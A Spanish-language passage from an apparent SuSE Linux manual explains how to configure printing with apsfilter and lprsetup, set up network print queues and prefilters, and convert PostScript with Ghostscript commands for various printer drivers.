De este modo se usa también el apsfilter, pero *sin ninguna* conversión del fichero. El fichero se envía "en crudo" (ingl. *raw*) a la impresora, por lo que éste ya debe contener los datos en el formato específico de la impresora.

En todos los casos mencionados se usa siempre el mismo filtro, pero éste trabaja de forma distinta según la cola de impresión.

## Truco

Cuando la tarea de impresión es muy grande, resulta bastante práctico generar en el directorio "spool" un enlace simbólico hacia el fichero de datos, en lugar de copiarlo. Esto se consigue con la opción **-s** de lpr. Evidentemente, no se debe modificar el fichero antes de que finalice la tarea de impresión.

 $\overbrace{\phantom{aaaaa}}$ 

 $\sim$   $\mathbb{R}$   $\rightarrow$   $\mathbb{R}$ 

### **Configuración con SETUP (lprsetup)**

<span id="page-395-0"></span>El paquete aps contiene el programa de configuración SETUP /var/lib/ apsfilter/SETUP, que se puede iniciar fácilmente con **lprsetup**. Ofrece los siguientes servicios:

- Listado de todas las impresoras configuradas con apsfilter
- Añadir y quitar impresoras configuradas con apsfilter

## **12.3.1 Consejos sobre la configuración con lprsetup**

**lprsetup** funciona a base de menús y se usa con el teclado. En todos los menús  $s$  selectiona entre 'OK' y 'Cancel' mediante  $(\overline{r})$  $\frac{Tab}{}$ ; dentro de las listas de se- $\text{ección}$  se usa  $\mathbb{Q}$  $\overline{D}y$ ✝  $\overline{D}$ .

1. Ejecute **lprsetup** como 'root' en la consola de texto:

Pulse (←) para entrar al menú principal:

**'EXIT'** (ingl. *Exit apsfilter setup*) – Finalizar **lprsetup**.

- **'LISTING'** (ingl. *List all apsfilter entries*) Listado de todas las colas existentes.
- **'ENTRY'** (ingl. *Add/Overwrite/Delete an apsfilter entry*) Una impresora nueva se añade con la opción de menú 'ENTRY'. Esta conduce al submenú 'Choose your printer definition' para la definición de la impresora.
- **'DELETE'** (ingl. *Fast delete an apsfilter entry*) Para borrar una impresora del apsfilter se pulsa 'DELETE' y de este modo se obtiene una lista con todas las impresoras apsfilter disponibles.
- 2. Al seleccionar 'ENTRY' aparecerán entre otras las siguientes opciones:

RETURN Back to previous menu DEVICE Change printer interface
3. Seleccione 'DEVICE' (Puerto de conexión).

Para impresoras en el puerto paralelo o en un puerto USB se selecciona 'PARALLEL' y para impresoras en el puerto serie se selecciona 'SERIAL'. Los puertos paralelos son: /dev/lp0, /dev/lp1, /dev/lp2; los puertos USB: /dev/usblp0, /dev/usblp1, /dev/usblp2 y los puertos serie: /dev/ttyS0, /dev/ttyS1, /dev/ttyS2.

Confirme la entrada con 'OK'.

<span id="page-396-1"></span>4. Seleccione 'PRINTER' y después elija el tipo correcto de impresora de la siguiente lista:



Confirme la selección con 'COMMIT'.

Dentro de la lista que aparece seleccione el driver de Ghostscript correspondiente o el correspondiente fichero de parámetros (se reconoce por la extensión .upp) y seleccione entonces 'OK'.

- 5. Indique la resolución de la impresora. Al no conocer la resolución deje la que está puesta por defecto y/o pruebe con los valores 300, 360, 600, y 720. Especialmente al usar el fichero de parámetros la resolución debe coincidir con la del fichero .upp. Seleccione 'OK' y 'RETURN'.
- 6. Seleccione 'PAPER' y pase por la lista que aparece hasta encontrar el tamaño de papel adecuado; para impresoras láser normalmente a4 y para las impresoras de chorro de tinta (ingl. *Inkjet*) normalmente es a4dj). Después seleccione 'OK'.
- 7. Seleccione 'COLOR', indicando 'MONO' o 'COLOR' para facilitar una configuración posterior que distingue entre impresión en color y blanco/negro – para ello véase la siguiente explicación y el apartado "Configuración del apsfilter".
- 8. Si aún no existe ninguna cola de impresión por defecto, **lprsetup** pasa a configurar las colas de impresión estándar lp, ascii, raw y posiblemente también lp-mono (lp-mono se configura en caso de haber seleccionado anteriormente la opción 'COLOR'). Por el contrario, si las colas estándar ya están configuradas, se puede introducir colas adicionales con otro nombre bajo 'SPECIAL' y 'NAME'. Los nombres de las colas deben componerse solo de letras y cifras; preferiblemente nombres cortos en minúsculas, p. ej. color para una cola de impresión en color.
- <span id="page-396-0"></span>9. *Importante:* Pulsando 'ADD' la definición de la impresora finalmente se activa.

De hecho, siempre se crean varias colas de impresión que permiten imprimir en diferentes formatos.

```
### cdjcolor a4dj mono 300 color ###
color-ascii|lp10|cdjcolor-a4dj-ascii-mono-300-color
     |cdjcolor a4dj ascii mono 300
color|lp11|cdjcolor-a4dj-auto-mono-300-color
     |cdjcolor a4dj auto mono 300
color-raw|lp12|cdjcolor-a4dj-raw-color|cdjcolor a4dj raw
```
Mensaje en pantalla 12.3.3: Listado de la colas de impresión

Anote de forma análoga a la salida en pantalla [12.3.3](#page-396-0) todas las colas de impresión que se hayan generado; en caso del ejemplo expuesto habría que apuntar color-ascii, color y color-raw. Seleccione ahora 'OK'.

10. Ahora se muestran en pantalla los ficheros de configuración del apsfilter. No se deben realizar modificaciones en el fichero de configuración global /etc/ apsfilterrc, sino en el fichero que está asignado a las colas de impresión recientemente creadas. Este fichero se denomina /etc/apsfilterrc. <gs\_driver>, donde <gs\_driver> representa el driver de ghostscript seleccionado en el apartado [4.](#page-396-1)

En estos ficheros de configuración se puede distinguir entre diferentes colas de impresión, por tanto se debe usar el mismo fichero incluso para varias configuraciones con el mismo driver de ghostscript. Para ello véase el apartado  $\frac{1}{2}$  Configuración del apsfilter". Pulse  $\bigoplus$  para continuar.

11. Seleccione sucesivamente 'RETURN' y 'EXIT'.

#### **Prueba de impresión**

Después de configurar las colas de impresión por defecto, mediante:

tux@tierra: > **lpr /etc/fstab**

debe ser posible imprimir el fichero /etc/fstab

Si el driver de Ghostscript seleccionado soporta impresión en color, se puede probar mediante:

tux@tierra: > **lpr /usr/share/ghostscript/5.50/examples/colorcir.ps**

#### **Casos especiales**

Usando el comando **lpr fichero** el tipo de fichero se autodetecta (p. ej. ASCII o PostScript). En cambio, para forzar el tipo de fichero ASCII use para imprimir: tux@tierra: > **lpr -Pascii fichero**

Por ejemplo código fuente de PostScript, para que éste no se interprete como tal. Para ficheros que ya se encuentran en el formato específico de la impresora use:

```
tux@tierra: > lpr -Praw fichero
```
Con el comando:

tux@tierra: > **lpr -Plp-mono fichero**

no se realiza automáticamente la impresión en blanco y negro; para ello es necesario definir algunos parámetros especiales de Ghostscript en un fichero apsfilterrc; ver el apartado [12.3.3](#page-399-0) en la página [384](#page-399-0).

# <span id="page-398-0"></span>**12.3.2 Modo de trabajo de apsfilter**

Si se configura la impresora con YaST1 o **lprsetup**, se guardan los siguientes parámetros en /etc/printcap:

- Driver de Ghostscript; p. ej.hpdj, ljet4, stcany.upp.
- Formato de papel; p. ej.a4, a4dj, letter, letterdj.
- Método; ascii o auto o raw.
- Color; en caso de que el método no fuera raw: mono o color.
- Resolución; en caso de que el método no fuera raw: p. ej. 300, 360, 600, 720.
- Nombre de la cola; en el caso de haberlo indicado explícitamente con **lprsetup** bajo 'SPECIAL - Settings for your printer'

El filtro real, el script /var/lib/apsfilter/apsfilter se ejecuta mediante un enlace según la indicación **if** en /etc/printcap. Los parámetros arriba mencionados se pasan a través de este enlace al filtro de impresión.

```
color-ascii|lp4|hpdj-a4dj-ascii-mono-300-color\
   |hpdj a4dj ascii mono 300:\
   :lp= /dev/lp0:\:sd=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color:\
    :lf=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/log:\
    :af=/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/acct:\
    :if=/var/lib/apsfilter/bin/hpdj-a4dj-ascii-mono-300-color:\
    :la@:mx#0:\
    :tr=:cl:sh:
```
Fichero 12.3.1: Cola de impresión para color en /etc/printcap

Ejemplo: Si se encuentra la entrada del fichero en [12.3.1,](#page-398-0)

los siguientes parámetros se pasan al apsfilter:



Según la definición de estas variables, el comportamiento de apsfilter varía:

**METHOD="raw"** – Los datos se mandan sin ninguna conversión al dispositivo de la impresora (p. ej. /dev/lp0).

**METHOD="ascii"** – Se supone que se trata de texto ASCII y que el texto se convierte con a2ps en formato PostScript; ver la página del manual de **a2ps** (**man a2ps**).

Después Ghostscript (**gs**) se encarga de convertirlo al formato específico de la impresora y de enviar todo al dispositivo de la misma. El driver correspondiente de Ghostscript y la resolución están configurados mediante las variables indicadas arriba; otros parámetros de Ghostscript se pueden configurar junto con el apsfilter.

**METHOD="auto"** – apsfilter trata de determinar automáticamente el tipo de datos. Se usa el programa de conversión correspondiente para convertir los datos a formato PostScript; Ghostscript convierte los datos en el formato específico de la impresora y los envía al dispositivo de impresión.

## <span id="page-399-0"></span>**12.3.3 Configuración de apsfilter**

Mediante determinadas variables especiales es posible influenciar el comportamiento de apsfilter. Estas variables se anotan en uno de los siguientes ficheros de configuración:

- /etc/apsfilterrc
- /etc/apsfilterrc.<gs\_driver>

Hay que reemplazar  $\langle gs\_driver \rangle$  por el valor real del driver de Ghostscript. El apsfilter lee los ficheros en el orden arriba indicado, de tal modo que los valores en el fichero específico del driver /etc/apsfilterrc.<gs\_driver> sobreescriban los valores por defecto en el fichero global /etc/apsfilterrc.

El fichero /etc/apsfilterrc por defecto solo debe albergar ajustes globales para todas las colas de impresión, mientras que los ajustes especiales se deben colocar en /etc/apsfilterrc.<gs\_driver>.

Configurando la impresora con YaST2, algunos de los parámetros se guardan en /etc/printcap, pero la mayoría de ellos lo hacen en /etc/gs.upp/ y2prn\_<cola\_impresión>.upp. La variable <cola\_impresión> representa normalmente el nombre de la cola de impresión por defecto lp o, el de una cola adicional, como p. ej. color. El filtro de impresión /var/lib/ apsfilter/apsfilter se inicia mediante un enlace según la entrada del tipo if en /etc/printcap. Este enlace sirve para pasar algunos de los parámetros al filtro de impresión y otros se pasan mediante /etc/gs.upp/y2prn\_ <cola\_impresión>.upp. Este último fichero contiene los parámetros de Ghostscript que se han configurado con YaST2, y se añaden solo algunos parámetros muy especiales que no se pueden definir mediante YaST2.

Aquellas variables que determinan el comportamiento de apsfilter se deben anotar en uno de los siguientes ficheros de configuración:

- /etc/apsfilterrc
- /etc/apsfilterrc.y2prn\_<cola\_impresión>.upp

Apsfilter lee estos ficheros en el orden indicado, o sea los parámetros en /etc/apsfilterrc.y2prn\_<cola\_impresión>.upp sobreescriben aquellos en /etc/apsfilterrc.

El fichero /etc/apsfilterrc contiene muchos comentarios interesantes acerca de cada variable en concreto; los más importantes son:

- **FEATURE** Modifica la forma de impresión de textos ASCII en seis modos diferentes:
	- **FEATURE=1** Una página de texto ASCII por hoja con cabecera

**FEATURE=2** Dos páginas de texto ASCII por hoja con cabeceras

**FEATURE=1n** Una página de texto ASCII por hoja sin cabecera

**FEATURE=2n** Dos páginas de texto ASCII por hoja sin cabeceras

**FEATURE=1l** Impreso apaisado con cabecera

**FEATURE=1ln** Impreso apaisado sin cabecera

**GS\_FEATURES** Indicación de parámetros de Ghostscript especiales; estos parámetros varían según el driver de Ghostscript. En los apartados /usr/share/ghostscript/5.50/doc/Devices.htm, /usr/ share/ghostscript/5.50/doc/hpdj/gs-hpdj.txt y [12.5](#page-406-0) en la página [391](#page-406-0) se encuentra información sobre los distintos parámetros.

A continuación se prosigue con el ejemplo del fichero [12.3.1](#page-398-0) en la página [383](#page-398-0):

En el fichero /etc/apsfilterrc.hpdj se debe introducir el extracto del fichero [12.3.2](#page-399-0) para que la impresora siempre imprima en negro en el caso de **\$COLOR="mono"**.

```
if [ "$COLOR" = "mono" ]; then
 GS_FEATURES="-sModel=unspec -sColorMode=mono"
else
 GS_FEATURES="-sModel=unspec -sColorMode=CMYK"
fi
```
Fichero 12.3.2: /etc/apsfilterrc.hpdj: Configuración para impresión en blanco y negro

Mediante la información que se encuentra en [http://localhost/doc/](http://localhost/doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt) [packages/ghostscript/doc/hpdj/gs-hpdj.txt](http://localhost/doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt), se puede comprobar si estos ajustes son los adecuados para la impresora en cuestión.

Un poco de información adicional:

- La variable **-sModel=** puede variar entre 500, 500C, 510, 520, 540, 550C, 560C, 850C, 855C y unspec.
- La variable **-sColorMode=** puede variar entre mono, CMY, CMY+K y CMYK.

A continuación se proporciona información sobre los distintos modelos en color (véase también [http://localhost/doc/packages/](http://localhost/doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt) [ghostscript/doc/hpdj/gs-hpdj.txt](http://localhost/doc/packages/ghostscript/doc/hpdj/gs-hpdj.txt)):

**mono** La impresora solo dispone de un cartucho con tinta negra p. ej. los modelos 500, 510 y 520.

- **CMY** La impresora puede imprimir tanto con el cartucho de color como con el negro; hace falta cambiar los cartuchos manualmente (p. ej. los modelos 500C y 540.
- **CMY+K** La impresora dispone de un cartucho de color y de uno negro al mismo tiempo, pero no se puede mezclar color y negro. Por lo tanto, el color negro resulta de la mezcla de los colores imprimiendo en modo color – como por ejemplo los modelos 550C y 560C.
- **CMYK** La impresora dispone de un cartucho en negro y de uno en color al mismo tiempo y es posible que los dos impriman simultáneamente; como por ejemplo los modelos 850C, 855C y todos los demás DeskJets modernos (unspec).
- **PRELOADS** permite indicar un fichero que apsfilter procesa antes de los verdaderos datos a imprimir, p. ej.:
	- Ajuste de la claridad del impreso con impresoras de inyección de tinta; véase también [http://localhost/sdb/en/html/jsmeix\\_](http://localhost/sdb/en/html/jsmeix_print-gammakorrektur.html) [print-gammakorrektur.html](http://localhost/sdb/en/html/jsmeix_print-gammakorrektur.html)
	- Ajuste de los márgenes laterales al imprimir ficheros en PostScript; véase también: [http://localhost/sdb/en/html/ke\\_print-margins.](http://localhost/sdb/en/html/ke_print-margins.html) [html](http://localhost/sdb/en/html/ke_print-margins.html)
	- Cambio al impreso en doble página de una impresora PostScript o selección de otra bandeja; véase [http://localhost/sdb/sdb/en/](http://localhost/sdb/sdb/en/html/ke_print-duplex.html) html/ke print-duplex.html und [http://localhost/sdb/sdb/](http://localhost/sdb/sdb/en/html/ke_tray.html) [en/html/ke\\_tray.html](http://localhost/sdb/sdb/en/html/ke_tray.html)
- **ENCODING** permite imprimir texto en ASCII y páginas HTML desde Netscape con la codificación según ISO-8859-1 o ISO-8859-2 – véase los comentarios en /etc/apsfilterrc y [http://localhost/sdb/en/html/jsmeix\\_](http://localhost/sdb/en/html/jsmeix_print-iso88592.html) [print-iso88592.html](http://localhost/sdb/en/html/jsmeix_print-iso88592.html).

### **Búsqueda de problemas con el apsfilter**

Para seguir la pista a un error en el funcionamiento del apsfilter, se puede usar un protocolo que genera apsfilter al procesar una tarea de impresión.

#### **Procedimiento:**

- 1. Entre al sistema como 'root'.
- 2. Dentro de /var/lib/apsfilter/apsfilter quite el símbolo de comentario '#' por delante de **set -x**.
- 3. A partir de ahora se generan ficheros de registro ("log") con las actividades de apsfilter; estos ficheros se definen en /etc/printcap. Junto con **lf** se indica el fichero de registro de cada cola de impresión, p. ej. /var/spool/ lpd/hpdj-a4dj-ascii-mono-300-color/log; véase el fichero [12.3.1](#page-398-0) en la página [383.](#page-398-0)

El protocolo de la última impresión realizada se añade al fichero de registro existente, por lo que su tamaño aumenta mucho y el fichero pierde claridad. Por este motivo conviene "vaciar" (pero no borrar) los ficheros de registro antes de cada nuevo intento de impresión mediante:

tierra: # **cat /dev/null >/var/spool/lpd/hpdj-a4dj-ascii-mono-300-color/log**

4. Después de cada intento de impresión, los mensajes de error dentro de los ficheros de registro pueden ayudar a encontrar la causa del error. Por ejemplo usando **less** se pueden visualizar los ficheros de registro del ejemplo de arriba; respecto a **less** véase el apartado [19.7.3](#page-551-0) en la página [536](#page-551-0).

# **12.4 Imprimir en una red TCP/IP**

# **¿De qué se trata?**

El objetivo es usar:

- una impresora en una red TCP/IP conectada localmente a otra computadora, o
- una impresora que se encuentra dentro de la red TCP/IP conectada a un servidor de impresión (ingl. *Printserver-Box*), o
- una impresora de red con tarjeta de red propia.

Además, la idea es filtrar las tareas de impresión mediante apsfilter.

# **Aclaración de términos**

A continuación se le denominará *servidor de impresión* (ingl. *Print-Server*) a una computadora en la red TCP/IP que tiene localmente una impresora conectada, en comparación a un *Servidor de impresión dedicado* (ingl. *Printserver-Box*) que es un pequeño aparato compuesto por un conector para la red y por otro para la impresora. Una impresora que tiene una conexión directa a la red TCP/IP se denominará *Impresora de red*. La computadora desde la cual se encarga la tarea de impresión se denomina *cliente*.

# **12.4.1 Resumen de los distintos casos**

Las diferencias están en la filtración del fichero a imprimir: En algún punto de la cadena de procedimientos, el fichero de entrada debe ser convertido en el formato que la impresora "entiende" – es decir, en PostScript, HP PCL o ESC/P, de lo cual se encarga el apsfilter. Este filtro se debe ejecutar en la máquina cliente, si se envían trabajos de impresión a una impresora de red o a una que esté conectada a un "Servidor de impresión dedicado"; de esta forma la información sale ya filtrada del cliente. En el caso de una impresora conectada a un servidor de impresión, existen dos posibilidades de ejecutar apsfilter, ya sea en el cliente o bien en el servidor de impresión. En resumen, existen las siguientes posibilidades:

- **Impresora de red con filtro en el cliente:**
	- 1. Cliente: Convertir fichero en formato de impresora (-apsfilter->)
	- 2. Cliente: Enviar datos a la impresora de red (-remote->)

### • **Servidor de impresión dedicado con filtro en el cliente:**

- 1. Cliente: Convertir fichero al formato de impresora (-apsfilter->)
- 2. Cliente: Enviar datos al servidor de impresión dedicado (-remote->)
- 3. Servidor de impresión dedicada: Enviar datos a la impresora

### • **Impresora en servidor de impresión con filtro en el cliente:**

- 1. Cliente: Convertir fichero al formato de impresora (-apsfilter->)
- 2. Cliente: Enviar datos al servidor de impresión (-remote->)
- 3. Servidor de impresión: Enviar datos a la impresora

### • **Impresora conectada a un servidor de impresión con filtro en el servidor de impresión:**

- 1. Cliente: Enviar los datos al servidor de impresión (-remote->)
- 2. Servidor de impresión: Convertir fichero al formato de impresora (-apsfilter->)
- 3. Servidor de impresión: Enviar datos a la impresora
- En los sitios donde está escrito -remote-> , se necesita una cola de impresión dedicada solo a pasar datos sin filtrarlos (ingl. *Printer forwarding queue*).
- En los sitios donde está escrito -apsfilter->, se necesita una cola de impresión que filtre datos. Si el filtrado se realiza en el lado del cliente, la cola de filtración representa un "Prefiltro" para la cola de traspaso a la impresora "Printer forwarding queue". Por el contrario, cuando la filtración se lleva a cabo en el servidor de impresión, la cola de filtración es una más entre las que se encuentran en el servidor de impresión (p. ej. lp o ascii).

### **Requisitos:**

SuSE Linux debe soportar la impresora, ya que el prefiltro genera los datos en formato de impresora exactamente igual que en el caso de una impresora con conexión local; ver [12.2](#page-386-0) en la página [371](#page-386-0).

# **12.4.2 Configuración: Cola de traspaso en el cliente**

Entre al sistema como ☞ *[Administrador de sistema](#page-612-0)* 'root' en una consola de texto. Si usa un "login" gráfico, cambie primero con  $\overline{C}$  $\frac{\text{csc} \times \text{csc}}{\text{ctr} \times \text{csc}}$ ✝  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F2}$  a una consola de texto.

1. Introduzca **/var/lib/apsfilter/SETUP** o bien **lprsetup**.

- 2. Pulse  $\left(\overline{\leftrightarrow}\right)$ , para entrar al menú 'APSFILTER SETUP'.
- 3. Seleccione sucesivamente 'ENTRY', 'DEVICE' y 'REMOTE'.
- 4. Introduzca la dirección IP de la impresora de red o del servidor de red dedicado o del servidor de red en general. También es posible indicar el nombre totalmente cualificado (FQDN) del servidor de impresión, si la resolución de nombres (DNS) funciona en su red.
- 5. Introduzca la denominación de la cola en el servidor de impresión o en la impresora de red o en el servidor de impresión dedicado. El manual de la impresora de red o del servidor dedicado menciona los posibles nombres para las colas. En el caso de un servidor de impresión se trata de una de las colas configuradas en el servidor, como p. ej. lp o ascii.
- 6. Seleccione 'ADD'.
- 7. Pulse  $\left(\frac{E}{E}\right)$ Enter), para continuar.
- 8. Seleccione sucesivamente 'RETURN' y 'EXIT'.

Ahora existe en el lado del cliente la cola remote. Para hacerla disponible se debe reiniciar el "daemon" de impresión mediante:

tierra: # **rclpd stop** tierra: # **rclpd start** Al usar ahora el comando tierra: # **lpr -Premote** <**Fichero**>

<Fichero> se envía a la impresora de red o al servidor de impresión dedicado sin ser filtrado. Si la impresora se encuentra en un servidor de impresión, se debe añadir el número IP del cliente al fichero /etc/hosts.lpd para que el servidor acepte las tareas de impresión de éste. También es posible indicar el nombre totalmente cualificado del cliente (FQDN), si la resolución de nombres funciona.

Después de reiniciar el daemon de impresión en el servidor de impresión, éste acepta las tareas procedentes del cliente dado de alta. La configuración finaliza si la impresora está conectada a un servidor de impresión con filtrado local.

# **12.4.3 Configuración: Prefiltro en el cliente**

- 1. Inicie **lprsetup**.
- 2. Pulse  $\bigoplus$ .
- 3. Seleccione sucesivamente 'ENTRY', 'DEVICE' y 'PREFILTER'.
- 4. Seleccione la recién configurada cola remote.
- 5. Seleccione 'PRINTER'.
- 6. Seleccione la opción adecuada entre 'POSTSCRIPT', 'HEWLETT-PACKARD', 'OTHER' o 'FREEDEF'.
- 7. Seleccione 'COMMIT'.
- 8. Pase por la lista que aparece hasta encontrar el driver de Ghostscript o el fichero de parámetros correcto y entonces pulse 'OK'.
- 9. Indique la resolución correcta y pulse 'OK'.
- 10. Seleccione sucesivamente 'RETURN' y 'PAPER'.
- 11. Seleccione el tamaño correcto de papel y pulse 'OK'.
- 12. Seleccione 'COLOR'.
- 13. Elija entre 'MONO' o 'COLOR' según el caso y pulse 'OK'.
- 14. Seleccione 'ADD'; ahora aparece información sobre las colas de prefiltración que se hayan configurado en el sistema. Apunte las colas de prefiltración generadas y seleccione después 'OK'.
- 15. Pulse  $\left(\frac{E}{E}\right)$ Enter) para continuar.
- 16. Seleccione sucesivamente 'RETURN' y 'EXIT'.

Al reiniciar el daemon de impresión en el cliente mediante

```
tierra: # rclpd stop
tierra: # rclpd start
las colas de prefiltrado en el cliente quedan disponibles.
```
Ahora el comando

tierra: # **lpr -Pcola\_prefiltrado** <**Fichero**>

envía <Fichero> a la cola cola\_prefiltrado indicada; allí apsfilter convierte los datos en formato de impresora y estos pasan a través de la cola remote a la impresora de red o al servidor de impresión dedicado o al servidor de impresión (este último sin filtrado local).

#### **En caso de problemas:**

#### **Comprobar la configuración del prefiltro**

Conecte la impresora directamente al primer puerto paralelo de la computadora, configurándola como impresora local para evitar posibles problemas con la red. Para ello proceda del mismo modo que en el apartado [12.2](#page-386-0) en la página [371](#page-386-0). Una vez que la impresora funcione localmente se conoce el driver de Ghostscript y los demás parámetros para la configuración del prefiltro. Ahora puede configurar la impresora como impresora de red, según las indicaciones anteriores.

#### **Impresora de red o servidor dedicado no son fiables**

Algunas veces hay problemas con el spooler de impresión que se ejecuta en el servidor de impresión dedicado o en la impresora de red (p. ej. cuando hay varias impresoras conectadas o cuando hay varias tareas de impresión simultáneas). Es un problema del spooler en el servidor dedicado o en la impresora de red, por lo cual no se puede tener mucha influencia sobre él. Por este motivo resulta, generalmente, menos problemático conectar la impresora a un servidor de impresión.

Sin embargo, existe un procedimiento que puede mejorar la situación: Se asigna una sola computadora para trabajar como servidor de impresión para la impresora de red o para el servidor de impresión dedicado. Todos los clientes envían las tareas de impresión a esta computadora que se encarga de la secuenciación de las tareas (spooling) mandándolas al servidor de impresión dedicado o a la impresora de red. En este caso también es posible filtrar los trabajos en el cliente o en el servidor; hay más detalles sobre ello en [http://localhost/sdb/en/html/jsmeix\\_print-netzwerk.html](http://localhost/sdb/en/html/jsmeix_print-netzwerk.html).

### **Información adicional:**

No se puede unir la cola de traspaso (ingl. *Printer forwarding queue*) y la cola de prefiltro (ingl. *Prefilter-Warteschlange*), ya que el daemon de impresión lpd (del paquete lprold) ignora las indicaciones sobre filtros en /etc/printcap para las colas remotas; por tal motivo se requiere una cola propia para el proceso de prefiltrar.

# <span id="page-406-0"></span>**12.5 Ghostscript**

Si no se dispone de una impresora que funcione con PostScript, Ghostscript es el programa más popular para hacer de filtro de impresión. Este recibe como entrada ficheros en PostScript y, para su conversión a un formato específico apto para la impresora, contiene una multitud de "drivers". Sin embargo, Ghostscript es mucho más que una colección de drivers para impresoras – p. ej. Ghostscript es capaz de preparar ficheros para su visualización en pantalla (para gv) o convertirlos en formato PDF.

Ghostscript es un programa complejo con muchas opciones para la línea de comandos y se explica en [http://localhost/doc/packages/ghostscript/](http://localhost/doc/packages/ghostscript/doc/Use.htm) [doc/Use.htm](http://localhost/doc/packages/ghostscript/doc/Use.htm). Si se ejecuta Ghostscript sin ninguna opción, aparecerá un diálogo con un prompt propio, **GS>**, del cual se sale con el comando **quit**.

El siguiente comando de ayuda

tux@tierra: > **gs -h | less**

muestra las opciones más usadas, la versión actual así como la *lista de las impresoras soportadas*; aparece también uniprint como soporte genérico – los ficheros de parámetros para uniprint se encuentran en [http://localhost/](http://localhost/doc/packages/ghostscript/catalog.devices) [doc/packages/ghostscript/catalog.devices](http://localhost/doc/packages/ghostscript/catalog.devices).

# **12.5.1 Ejemplos para el trabajo con Ghostscript**

En /usr/share/ghostscript/5.50/examples se encuentran múltiples ficheros en PostScript – actualmente la versión 5.50 de Ghostscript se incluye en SuSE Linux.

/usr/share/ghostscript/5.50/examples/colorcir.ps sirve para comprobar la impresión en blanco y negro y /usr/share/ghostscript/5. 50/examples/colorcir.ps para comprbar la impresión en color.

Para visualizar un fichero de PostScript dentro del sistema X Window se puede usar el comando **gs**:

tux@tierra: > **gs /usr/share/ghostscript/5.50/examples/colorcir.ps**

Para terminarlo hay que pulsar  $\overline{G}$  $\overline{\text{ctrl}}$  +  $\overline{\text{c}}$  $\overline{c}$  $\circledcirc$  dentro de la ventana de terminal desde la que se ha lanzado **gs** .

Para convertir un fichero PostScript al formato específico para una impresora PCL 5 o PCL 6 se usa el comando:

```
tux@tierra: > gs -q -dNOPAUSE -dSAFER -sDEVICE=ljet4 -r300x300 \
-sOutputFile=/tmp/out.prn \
```
**/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps**

Se debe introducir en una sola línea, suprimiendo la barra inversa  $(\cdot \setminus \cdot)$ ; además se supone que el fichero /tmp/out.prn aún no existe.

Para convertir un fichero PostScript al formato específico para una impresora PCL 3 se usa un de los siguientes comandos:

```
tux@tierra: > gs -q -dNOPAUSE -dSAFER -sDEVICE=hpdj -r300x300 \
-sModel=500 -sColorMode=mono -dCompressionMethod=0 \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
tux@tierra: > gs -q -dNOPAUSE -dSAFER -sDEVICE=cdjmono -
r300x300 \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
tux@tierra: > gs -q -dNOPAUSE -dSAFER -sDEVICE=cdj500 -r300x300 \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
tux@tierra: > gs -q -dNOPAUSE -dSAFER -sDEVICE=cdj550 -r300x300 \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
(Todos los comandos se han de introducir en una sola línea sin\.)
```
Para convertir un fichero PostScript al formato específico para una impresora ESC/P2, ESC/P o ESC/P Raster se usa p. ej. uno de los siguientes comandos:

```
tux@tierra: > gs -q -dNOPAUSE -dSAFER @stcany.upp \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
tux@tierra: > gs -q -dNOPAUSE -dSAFER -sDEVICE=stcolor -
r360x360 \
-dBitsPerPixel=1 -sDithering=gsmono -dnoWeave -
sOutputCode=plain \
-sOutputFile=/tmp/out.prn \
/usr/share/ghostscript/5.50/examples/colorcir.ps quit.ps
```
Con estos comandos se ve la diferencia entre la llamada a Ghostscript usando un fichero de parámetros para el driver uniprint o usando otro driver "normal" de Ghostscript. Dado que todos los parámetros específicos del driver se encuentran dentro del fichero de parámetros de uniprint, ya no hace falta indicar parámetros específicos, como es el caso en los demás drivers de Ghostscript.

Después de cada uno de los comandos arriba indicados, los datos específicos de impresora se encuentran en /tmp/out.prn. En el caso de que la impresora se encuentre conectada al primer puerto paralelo /dev/lp0, 'root' puede enviar estos parámetros directamente a la impresora mediante:

tux@tierra: > **cat /tmp/out.prn > /dev/lp0**

Para imprimir un fichero ASCII con Ghostscript hay que convertirlo primero a PostScript, mediante:

```
tux@tierra: > a2ps -1 --medium=A4dj --output=/tmp/out.ps fichero-
texto
```
para pasarlo después al formato específico de impresora, mediante:

```
tux@tierra: > gs -q -dNOPAUSE -dSAFER \
<parámetro-específico-de-driver-ghostscript> \
-sOutputFile=/tmp/out.prn /tmp/out.ps quit.ps
'root' lo puede enviar a la impresora, mediante
```
tux@tierra: > **cat /tmp/out.prn > /dev/lp0**

Para obtener información actualizada sobre Ghostscript (versiones, soporte de impresoras, etc.), consulte la *Homepage de Ghostscript*. El URL es [http://](http://www.cs.wisc.edu/~ghost/) [www.cs.wisc.edu/~ghost/](http://www.cs.wisc.edu/~ghost/).

# **12.6 Ejemplos para algunos filtros de impresión**

## **12.6.1 Introducción**

Este apartado no pretende ofrecer una alternativa al apsfilter, sino que su objetivo es explicar el trasfondo de la impresión bajo Linux mediante el ejemplo de un filtro de impresión "hecho a mano". Evidentemente esto no excluye la posibilidad de configurar una cola de impresión adicional con filtro de impresión propio para casos especiales en los que no sea posible configurar apsfilter. El ejemplo que figura aquí es lo más sencillo posible como para explicar los pasos esenciales y por tanto el script de filtración no contempla p. ej. medidas de corrección de errores.

